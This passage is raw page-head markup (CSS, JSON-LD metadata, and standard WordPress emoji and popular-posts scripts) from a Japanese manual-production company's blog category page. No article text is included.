.wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}
.wpp-list li{overflow:hidden;float:none;clear:both;margin-bottom:1rem}.wpp-list li:last-of-type{margin-bottom:0}.wpp-thumbnail{display:inline;float:left;margin:0 1rem 0 0;border:none}.wpp-excerpt:empty{display:none}.wpp-meta,.post-stats{display:block;font-size:.8em}.wpp-meta:empty,.post-stats:empty{display:none}
.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style><script type="application/ld+json">{
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "headline": "マニブロ | マニュアル制作会社の公式ブログ",
      "alternateName": "株式会社クレストコンサルティング",
      "mainEntityOfPage":{
          "@type": "WebPage",
          "@id": "https://www.crest-con.co.jp/column/blog/hitorigoto/1221/"
      },
      "image": {
          "@type": "ImageObject",
          "url": "https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch78.png",
          "height": 600,
          "width": 800      },
      "datePublished": "2019-01-07T16:49:42+09:00",
      "dateModified": "2022-09-12T23:51:56+09:00",
      "author": {
          "@type": "Organization",
          "name": "株式会社クレストコンサルティング",
          "url": "https://www.crest-con.co.jp/"
      },
      "publisher": {
          "@type": "Organization",
          "name": "株式会社クレストコンサルティング",
          "logo": {
              "@type": "ImageObject",
              "url": "https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_full_json.png",
              "width": 640,
              "height": 70
          }
      }
  }</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>社長のひとりごと | マニュアル制作会社の公式ブログ</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.crest-con.co.jp/service_cat/hitorigoto/" /><link rel="next" href="https://www.crest-con.co.jp/service_cat/hitorigoto/page/2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/hitorigoto\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.crest-con.co.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/blog\/#listItem","name":"\u793e\u54e1\u30d6\u30ed\u30b0"}},{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/blog\/#listItem","position":2,"name":"\u793e\u54e1\u30d6\u30ed\u30b0","item":"https:\/\/www.crest-con.co.jp\/service_cat\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/hitorigoto\/#listItem","name":"\u793e\u9577\u306e\u3072\u3068\u308a\u3054\u3068"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/hitorigoto\/#listItem","position":3,"name":"\u793e\u9577\u306e\u3072\u3068\u308a\u3054\u3068","previousItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/blog\/#listItem","name":"\u793e\u54e1\u30d6\u30ed\u30b0"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/hitorigoto\/#collectionpage","url":"https:\/\/www.crest-con.co.jp\/service_cat\/hitorigoto\/","name":"\u793e\u9577\u306e\u3072\u3068\u308a\u3054\u3068 | \u30de\u30cb\u30e5\u30a2\u30eb\u5236\u4f5c\u4f1a\u793e\u306e\u516c\u5f0f\u30d6\u30ed\u30b0","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.crest-con.co.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.crest-con.co.jp\/service_cat\/hitorigoto\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.crest-con.co.jp\/#organization","name":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u4f5c\u6210\u306a\u3089\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078","description":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u3001\u624b\u9806\u66f8\u306e\u4f5c\u6210\u30fb\u6539\u8a02\u306a\u3089\u5b9f\u7e3e3000\u4ef6\u8d85\u306e\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078\u3002\u696d\u52d9\u53ef\u8996\u5316\u3001DX\u63a8\u9032\u3001\u793e\u54e1\u6559\u80b2\u3001\u30c6\u30ec\u30ef\u30fc\u30af\u306b\u3082\u30de\u30cb\u30e5\u30a2\u30eb\u306f\u4e0d\u53ef\u6b20\u3067\u3059\u3002\u30a2\u30d5\u30bf\u30fc\u30b5\u30dd\u30fc\u30c8\u3082\u5145\u5b9f\u3002\u30c4\u30fc\u30eb\u3001\u3054\u4e88\u7b97\u3001\u4f5c\u308a\u65b9\u306e\u30b3\u30c4\u3082\u3054\u76f8\u8ac7\u304f\u3060\u3055\u3044\u3002","url":"https:\/\/www.crest-con.co.jp\/","telephone":"+81362068646","logo":{"@type":"ImageObject","url":"https:\/\/www.crest-con.co.jp\/wp\/wp-content\/uploads\/logo.png","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/hitorigoto\/#organizationLogo","width":1770,"height":194},"image":{"@id":"https:\/\/www.crest-con.co.jp\/service_cat\/hitorigoto\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/crest.con","https:\/\/twitter.com\/crest_con"]},{"@type":"WebSite","@id":"https:\/\/www.crest-con.co.jp\/#website","url":"https:\/\/www.crest-con.co.jp\/","name":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u4f5c\u6210\u306a\u3089\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078","description":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u3001\u624b\u9806\u66f8\u306e\u4f5c\u6210\u30fb\u6539\u8a02\u306a\u3089\u5b9f\u7e3e3000\u4ef6\u8d85\u306e\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078\u3002\u696d\u52d9\u53ef\u8996\u5316\u3001DX\u63a8\u9032\u3001\u793e\u54e1\u6559\u80b2\u3001\u30c6\u30ec\u30ef\u30fc\u30af\u306b\u3082\u30de\u30cb\u30e5\u30a2\u30eb\u306f\u4e0d\u53ef\u6b20\u3067\u3059\u3002\u30a2\u30d5\u30bf\u30fc\u30b5\u30dd\u30fc\u30c8\u3082\u5145\u5b9f\u3002\u30c4\u30fc\u30eb\u3001\u3054\u4e88\u7b97\u3001\u4f5c\u308a\u65b9\u306e\u30b3\u30c4\u3082\u3054\u76f8\u8ac7\u304f\u3060\u3055\u3044\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/www.crest-con.co.jp\/#organization"}}]}</script>  <script type="text/javascript" id="wpp-js" src="https://www.crest-con.co.jp/wp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.crest-con.co.jp/wp-json/wordpress-popular-posts" data-post-id="0" data-token="f8cdbb0865" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="本当に使えるマニュアル作成ならクレストコンサルティングへ &raquo; 社長のひとりごと カテゴリ のフィード" href="https://www.crest-con.co.jp/service_cat/hitorigoto/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crest-con.co.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: 